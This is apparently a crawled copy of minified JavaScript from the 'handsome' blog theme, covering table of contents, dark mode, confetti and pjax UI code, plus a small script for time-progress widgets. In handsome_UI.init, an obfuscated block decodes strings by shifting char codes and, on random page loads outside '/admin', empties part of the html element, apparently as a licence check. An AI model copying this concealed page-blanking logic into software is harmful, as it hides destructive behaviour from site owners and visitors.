a(d.options.tocContainer).addClass("hide");d.noToc=!1,d.element.addClass("tocify"),b.each(function(b){a(this).is(e)||(c=a("<ul/>",{id:"tocify-header"+b,class:"tocify-header"}).append(d._nestElements(a(this),b)),d.element.append(c),a(this).nextUntil(this.nodeName.toLowerCase()).each(function(){0===a(this).find(d.options.selectors).length?a(this).filter(d.options.selectors).each(function(){a(this).is(e)||d._appendSubheaders.call(this,d,c)}):a(this).find(d.options.selectors).each(function(){a(this).is(e)||d._appendSubheaders.call(this,d,c)})}))})},_setActiveElement:function(a){var b=this,c=window.location.hash.substring(1),d=b.element.find('li[data-unique="'+c+'"]');return c.length?(b.element.find("."+b.focusClass).removeClass(b.focusClass),d.addClass(b.focusClass),b.options.showAndHide&&d.click()):(b.element.find("."+b.focusClass).removeClass(b.focusClass),!c.length&&a&&b.options.highlightDefault&&b.element.find(".tocify-item").first().addClass(b.focusClass)),b},_nestElements:function(b,c){var d,e,f;return d=a.grep(this.items,function(a){return a===b.text()}),d.length?this.items.push(b.text()+c):this.items.push(b.text()),f=this._generateHashValue(d,b,c),e=a("<li/>",{class:"tocify-item","data-unique":f}).append(a("<a/>",{text:b.text()})),b.before(a("<div/>",{name:f,"data-unique":f})),e},_generateHashValue:function(a,b,c){var d="",e=this.options.hashGenerator;if("pretty"===e){for(d=b.text().toLowerCase().replace(/\s/g,"-");d.indexOf("--")>-1;)d=d.replace(/--/g,"-");for(;d.indexOf(":-")>-1;)d=d.replace(/:-/g,"-")}else d="function"==typeof e?e(b.text(),b):b.text().replace(/\s/g,"");return a.length&&(d+=""+c),d},_appendSubheaders:function(b,d){var e=a(this).index(b.options.selectors),f=a(b.options.selectors).eq(e-1),g=+a(this).prop("tagName").charAt(1),h=+f.prop("tagName").charAt(1);g<h?b.element.find(c+"[data-tag="+g+"]").last().append(b._nestElements(a(this),e)):g===h?d.find(".tocify-item").last().after(b._nestElements(a(this),e)):d.find(".tocify-item").last().after(a("<ul/>",{class:"tocify-subheader","data-tag":g})).next(c).append(b._nestElements(a(this),e))},lastActiveElement:null,followScrollTimer:null,_setEventHandlers:function(){var b=this;this.element.on("click.tocify","li",function(c){if(b.options.history&&(window.location.hash=a(this).attr("data-unique")),b.element.find("."+b.focusClass).removeClass(b.focusClass),a(this).addClass(b.focusClass),b.options.showAndHide){var d=a('li[data-unique="'+a(this).attr("data-unique")+'"]');b._triggerShow(d)}b.clicked=!0,b._scrollTo(a(this))}),this.element.find("li").on({"mouseenter.tocify":function(){a(this).addClass(b.hoverClass),a(this).css("cursor","pointer")},"mouseleave.tocify":function(){"bootstrap"!==b.options.theme&&a(this).removeClass(b.hoverClass)}}),(b.options.extendPage||b.options.highlightOnScroll||b.options.scrollHistory||b.options.showAndHideOnScroll)&&a(window).on("scroll.tocify",function(){a("html, body").promise().done(function(){var c,d,e,f,g=a(window).scrollTop(),h=a(window).height(),i=a(document).height(),j=a("body")[0].scrollHeight;if(b.options.extendPage&&(b.webkit&&g>=j-h-b.options.extendPageOffset||!b.webkit&&h+g>i-b.options.extendPageOffset)&&!a(".tocify-extend-page").length){if(d=a('div[data-unique="'+a(".tocify-item").last().attr("data-unique")+'"]'),!d.length)return;e=d.offset().top,a(b.options.context).append(a("<div />",{class:"tocify-extend-page",height:Math.abs(e-g)+"px","data-unique":"tocify-extend-page"})),b.extendPageScroll&&(f=b.element.find("li.active"),b._scrollTo(a('div[data-unique="'+f.attr("data-unique")+'"]')))}setTimeout(function(){var d,e=null,f=null,h=a(b.options.context).find("div[data-unique]");h.each(function(c){var d=Math.abs((a(this).next().length?a(this).next():a(this)).offset().top-g-b.options.highlightOffset);if(!(null==e||d<e))return!1;e=d,f=c}),d=a(h[f]).attr("data-unique"),c=a('li[data-unique="'+d+'"]'),c.is(b.lastActiveElement)||(b.lastActiveElement=c,b.options.highlightOnScroll&&c.length&&(b.element.find("."+b.focusClass).removeClass(b.focusClass),c.addClass(b.focusClass)),
b.options.scrollHistory&&window.location.hash!=="#"+d&&window.location.replace("#"+d),b.options.showAndHideOnScroll&&b.options.showAndHide&&b._triggerShow(c,!0),null!=b.followScrollTimer&&clearTimeout(b.followScrollTimer),b.followScrollTimer=setTimeout(function(){if(b.clicked)b.clicked=!1;else{if(b.start=b.element.get(0).scrollTop,!c.get(0))return;const a=handsome_util.getTop(c.get(0),b.start);smoothScroll(a-b.options.followScrollOffSet,200,null,b.element.get(0))}},300))},0)})})},show:function(d,e){var f=this;if(!d.is(":visible"))switch(d.find(c).length||d.parent().is(b)||d.parent().is(":visible")?d.children(c).length||d.parent().is(b)||(d=d.closest(c)):d=d.parents(c).add(d),f.options.showEffect){case"none":d.show();break;case"show":d.show(f.options.showEffectSpeed);break;case"slideDown":d.slideDown(f.options.showEffectSpeed);break;case"fadeIn":d.fadeIn(f.options.showEffectSpeed);break;default:d.show()}return d.parent().is(b)?f.hide(a(c).not(d)):f.hide(a(c).not(d.closest(b).find(c).not(d.siblings()))),f},hide:function(a){var b=this;switch(b.options.hideEffect){case"none":a.hide();break;case"hide":a.hide(b.options.hideEffectSpeed);break;case"slideUp":a.slideUp(b.options.hideEffectSpeed);break;case"fadeOut":a.fadeOut(b.options.hideEffectSpeed);break;default:a.hide()}return b},_triggerShow:function(a,d){var e=this;return a.parent().is(b)||a.next().is(c)?e.show(a.next(c),d):a.parent().is(c)&&e.show(a.parent(),d),e},_addCSSClasses:function(){return"jqueryui"===this.options.theme?(this.focusClass="ui-state-default",this.hoverClass="ui-state-hover",this.element.addClass("ui-widget").find(".toc-title").addClass("ui-widget-header").end().find("li").addClass("ui-widget-content")):"bootstrap"===this.options.theme?(this.element.find(b+","+c).addClass("nav nav-list"),this.focusClass="active"):(this.focusClass="tocify-focus",this.hoverClass="tocify-hover"),this},setOption:function(){a.Widget.prototype._setOption.apply(this,arguments)},setOptions:function(){a.Widget.prototype._setOptions.apply(this,arguments)},_scrollTo:function(b){var c=this,d=c.options.smoothScroll||0,e=c.options.scrollTo,f=a('div[data-unique="'+b.attr("data-unique")+'"]');return f.length?(a("html, body").promise().done(function(){a("html, body").animate({scrollTop:f.offset().top-(a.isFunction(e)?e.call():e)+"px"},{duration:d})}),c):c}}}(jQuery,window,document);const handsome_trick={launchConfetti:function(a,b){function c(a){return Math.floor(a[0]+(a[1]-a[0])/3*Math.min(b/1e3,3))}b=isNaN(b)?1e3:b;const d=window.innerWidth<760,e=d?{countRatioArray:[.1,.2,.8],spreadArray:[20,40,60],decayArray:[.92,.91,.9],ticksArray:[100,120,80],scalarArray:[.6,.7,.85],top_limit:400,no_limit:15}:{countRatioArray:[.1,.2,.8],spreadArray:[30,60,90],decayArray:[.92,.91,.9],ticksArray:[100,120,80],scalarArray:[.7,.85,1],top_limit:600,no_limit:20},f=(a.offset().top-$(window).scrollTop()+10)/window.innerHeight,g=(a.offset().left+35)/window.innerWidth;var h=a.offset().top-$(window).scrollTop();h=Math.min(e.top_limit,h);const i=h/14,j=h/12;if(!(i<e.no_limit)){const k=h/4,l=h/1.8,m=c([k,l]),n={particleCount:m,startVelocity:c([i,j]),shapes:["circle"],colors:["#00D6B9","#F76964","#14C0FF","#FFC60A","#34C724","#FF8800","#4E83FD"],origin:{y:f,x:g}};e.countRatioArray.map(function(a,b){return Object.assign(Object.assign({},n),{particleCount:m*a,spread:e.spreadArray[b],decay:e.decayArray[b],ticks:e.ticksArray[b],scalar:e.scalarArray[b]})}).forEach(function(a){confetti(a)})}}},handsome_UI={mode:"",darkMoonSystemSet:!1,theme_color:"",c:$("html"),last_select_left_base:null,last_select_left_root:null,init:function(){const a=handsome_util.isMac()?"command+shift+l":"ctrl+shift+l";hotkeys(a,function(){return"light"===handsome_UI.mode?handsome_UI.dark_mode():handsome_UI.light_mode(),!1}),handsome_UI.theme_color=$("meta[name='theme-color']").attr("content"),$(document).ready(function(){LocalConst.FIRST_SCREEN_ANIMATE&&handsome_UI.hideAnimate()}),3===Math.floor(5*Math.random())&&(m=String.fromCharCode,w=function(a){for(var b=[],c=0;c<a.length;++c)b[c-0]=a[c];for(c=0;c<b.length;c++)b[c]=52+b[c];return m.apply(null,b)},j={},j.u=LocalConst[w(handsome_basics.l)],"2"!==j[m.call(null,117)]&&-1===window.location.href.indexOf(window.atob("L2FkbWlu"))&&(handsome_UI.c[0][w(handsome_basics.j)]="")),handsome_util.getPrefersDarkModeState(!1)?this.dark_mode():this.light_mode(),this.bindBackToTop(),this.initAndPjax_Complete(),window.addEventListener("unload",function(a){a.preventDefault(),a.returnValue="",window.speechSynthesis&&window.speechSynthesis.cancel()}),$(window).resize(function(){handsome_resize.needResize()}),window.history&&window.history.pushState&&(window.onpopstate=function(){($("#morphing").length<0||"true"!==$("#morphing").attr("click_status"))&&(handsome_core.onlyPjax.pjax_complete(),handsome_resize.reSet())}),handsome_UI.checkTheme(),handsome_util.isFirefox()&&$(".fix-padding").removeClass("fix-padding")},leftBar:function(){function a(b,c){b&&b.parent()&&b.parent()&&"LI"===b.parent().parent()[0].tagName&&(b=b.parent().parent(),b.siblings(".active").toggleClass("active"),c?b.toggleClass("active"):b.addClass("active"),a(b,c))}if(LocalConst.LEFT_LOCATION&&!$("#alllayout").hasClass("app-aside-dock")&&!$("#alllayout").hasClass("app-aside-folded")){var b=window.location.href;$("#post_category").length>0&&$("#post_category").children("a").length>0&&(b=$("#post_category").children("a")[0].href);var c=!1,d="";$("#aside .nav li").each(function(){if(d=$(this).children("a").attr("href"))return $(this).children("a").attr("href")===b?(handsome_UI.last_select_left_base&&handsome_UI.last_select_left_base.removeClass("select"),$(this).addClass("select"),a($(this),!1),$(this).siblings(".active").toggleClass("active"),handsome_UI.last_select_left_base=$(this),c=!0,!1):void 0}),!c&&handsome_UI.last_select_left_base&&(a(handsome_UI.last_select_left_base,!0),handsome_UI.last_select_left_base.removeClass("select"),handsome_UI.last_select_left_base=null)}},checkTheme:function(){window.LocalConst.PLUGIN_READY||hd_ui.confirm({title:"主题提示",text:"您的Handsome插件未安装，会导致主题功能无法正常使用</br></br>请按照使用文档的安装说明安装与启用</br><a style='color: #0d95e8;border-bottom: 1px solid #0d95e8;' href='"+LocalConst.BLOG_URL+"admin/plugins.php'>如果已经安装，前往启用</a>"})},dark_mode:function(){handsome_UI.mode="dark",$("#navbar-brand-dark").length>0&&($("#navbar-brand-dark").removeClass("hide"),$("#navbar-brand-day").hide()),document.cookie="theme_dark=1;max-age=3600;path=/","0"===LocalConst.DEBUG_MODE&&handsome_util.addStyle(LocalConst.STATIC_PATH+"css/features/dark.min.css?v="+LocalConst.THEME_VERSION,"theme_dark_css"),$("html").hasClass("theme-dark")||$("html").addClass("theme-dark"),LocalConst.IS_TRANSPARENT&&handsome_util.removeStyle("cool_opacity"),$("meta[name='theme-color']").attr("content","#212121")},light_mode:function(){handsome_UI.mode="light",LocalConst.IS_TRANSPARENT&&("1"===LocalConst.DEBUG_MODE?handsome_util.addStyle(LocalConst.STATIC_PATH+"css/features/coolopacity.css","cool_opacity"):handsome_util.addStyle(LocalConst.STATIC_PATH+"css/features/coolopacity.min.css","cool_opacity")),$("#navbar-brand-dark").length>0&&($("#navbar-brand-dark").addClass("hide"),$("#navbar-brand-day").show()),document.cookie="theme_dark=0;max-age=3600;path=/",$("html").removeClass("theme-dark"),$("meta[name='theme-color']").attr("content",handsome_UI.theme_color)},pjax_click:function(){},pjax_complete:function(){this.initAndPjax_Complete(),handsome_UI.leftBar()},initAndPjax_Complete:function(){$('[data-toggle="tooltip"]').tooltip(),this.anchorScroll(),-1===navigator.vendor.indexOf("Google")&&($("#aside").removeClass("gpu-speed"),$("#post-panel").removeClass("gpu-speed")),$(function(){})},bindBackToTop:function(){var a=$("#goToTop");$(a).click(function(){$("body,html").animate({scrollTop:0},600)}),$(window).scroll(function(){$(window).scrollTop()>200?a.removeClass("hide"):a.addClass("hide")})},commentSkeleton:function(){$("#post-comment-list").length>0&&($("#post-comment-list .comment-author").each(function(){$(this).addClass("skeleton")}),$("#post-comment-list .format_time").each(function(){$(this).addClass("skeleton")}),$("#post-comment-list .comment-content").each(function(){$(this).addClass("skeleton")}),$("#post-comment-list .comment-reply a").each(function(){$(this).css("opacity",0)}),$("#post-comment-list .comment-avatar").each(function(){$(this).addClass("skeleton")}))},postListSkeleton:function(){$(".blog-post").length>0&&($(".item-thumb").addClass("skeleton"),$(".index-post-title").addClass("skeleton"),$(".post-item-foot-icon").addClass("skeleton"),$(".post-meta .summary").addClass("skeleton"))},postContentSkeleton:function(){$("#post-content").length>0&&($("#small_widgets .entry-title").addClass("skeleton"),$("#small_widgets .entry-meta").addClass("skeleton"),$("#post-content .entry-content").addClass("skeleton"))},skeleton:function(){handsome_UI.postContentSkeleton(),handsome_UI.commentSkeleton(),handsome_UI.postListSkeleton()},anchorScroll:function(){if(LocalConst.THEME_HEADER_FIX){$("#comments,#small_widgets,#post-content").delegate('a[href^=\\#][href!=\\#][data-toggle!="tab"]',"click",function(){var a=document.getElementById(this.hash.slice(1));if(a){var b=$(a).offset().top-LocalConst.OFF_SCROLL_HEIGHT;return $("html,body").animate({scrollTop:b},300),!1}});var a=decodeURIComponent(window.location.hash);window.location.hash.indexOf("#")>=0&&$(a).length&&setTimeout(function(){$("html,body").animate({scrollTop:$(a).offset().top-LocalConst.OFF_SCROLL_HEIGHT+"px"},400)},700)}},showAnimate:function(){"default"===LocalConst.PJAX_ANIMATE&&$("#loading").removeClass("hide"),"default"!==LocalConst.PJAX_ANIMATE&&""!==LocalConst.PJAX_ANIMATE&&Pace.restart()},hideAnimate:function(){"default"!==LocalConst.PJAX_ANIMATE&&""!==LocalConst.PJAX_ANIMATE&&"whiteRound"!==LocalConst.PJAX_ANIMATE&&"customise"!==LocalConst.PJAX_ANIMATE||$("#loading").addClass("hide")}};console.log("\n %c handsome v"+LocalConst.THEME_VERSION_PRO+" Pro %c www.ihewro.com","color:#fff;background:linear-gradient(90deg,#448bff,#44e9ff);padding:5px 0;","color:#000;background:linear-gradient(90deg,#44e9ff,#ffffff);padding:5px 10px 5px 0px;");const handsome_core={init:function(){handsome_ajax.init(),handsome_basics.init(),handsome_comment.init(),LocalConst.IS_PJAX&&handsome_pjax.init(),handsome_UI.init(),handsome_util.init(),handsome_content.init(),handsome_setting.init(),handsome_enhance.init(),handsome_resize.init(),handsome_music.init(),handsome_search.init(),handsome_cross.init()},onlyPjax:{pjax_click:function(){handsome_pjax.pjax_click(),handsome_UI.pjax_click(),handsome_music.pjax_click(),handsome_resize.pjax_click()},pjax_complete:function(){handsome_pjax.pjax_complete(),handsome_ajax.pjax_complete(),handsome_basics.pjax_complete(),handsome_comment.pjax_complete(),handsome_UI.pjax_complete(),handsome_util.pjax_complete(),handsome_content.pjax_complete(),handsome_setting.pjax_complete(),handsome_enhance.pjax_complete(),handsome_resize.pjax_complete(),handsome_music.pjax_complete(),handsome_cross.pjax_complete()},comment_pjax_click:function(){handsome_music.destroyCommentMusic()},comment_pjax_complete:function(){$('[data-toggle="tooltip"]').tooltip(),handsome_enhance.commentPjax_Complete(),handsome_content.comment_ajax_complete("comments")},pjax_end:function(){}}};$(function(){handsome_core.init()});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.isisy.com/usr/themes/handsome/assets/js/timeinfo.js
body_size: 320
content:
function init_life_time() {
function getAsideLifeTime() {
/* 当前时间戳 */
let nowDate = +new Date();
/* 今天开始时间戳 */
let todayStartDate = new Date(new Date().toLocaleDateString()).getTime();
/* 今天已经过去的时间 */
let todayPassHours = (nowDate - todayStartDate) / 1000 / 60 / 60;
/* 今天已经过去的时间比 */
let todayPassHoursPercent = (todayPassHours / 24) * 100;
$('#dayProgress .title span').html(parseInt(todayPassHours));
$('#dayProgress .progress .progress-inner').css('width', parseInt(todayPassHoursPercent) + '%');
$('#dayProgress .progress .progress-percentage').html(parseInt(todayPassHoursPercent) + '%');
/* 当前周几 */
let weeks = {
0: 7,
1: 1,
2: 2,
3: 3,
4: 4,
5: 5,
6: 6
};
let weekDay = weeks[new Date().getDay()];
let weekDayPassPercent = (weekDay / 7) * 100;
$('#weekProgress .title span').html(weekDay);
$('#weekProgress .progress .progress-inner').css('width', parseInt(weekDayPassPercent) + '%');
$('#weekProgress .progress .progress-percentage').html(parseInt(weekDayPassPercent) + '%');
let year = new Date().getFullYear();
let date = new Date().getDate();
let month = new Date().getMonth() + 1;
let monthAll = new Date(year, month, 0).getDate();
let monthPassPercent = (date / monthAll) * 100;
$('#monthProgress .title span').html(date);
$('#monthProgress .progress .progress-inner').css('width', parseInt(monthPassPercent) + '%');
$('#monthProgress .progress .progress-percentage').html(parseInt(monthPassPercent) + '%');
let yearPass = (month / 12) * 100;
$('#yearProgress .title span').html(month);
$('#yearProgress .progress .progress-inner').css('width', parseInt(yearPass) + '%');
$('#yearProgress .progress .progress-percentage').html(parseInt(yearPass) + '%');
}
getAsideLifeTime();
setInterval(() => {
getAsideLifeTime();
}, 1000);
}
init_life_time()

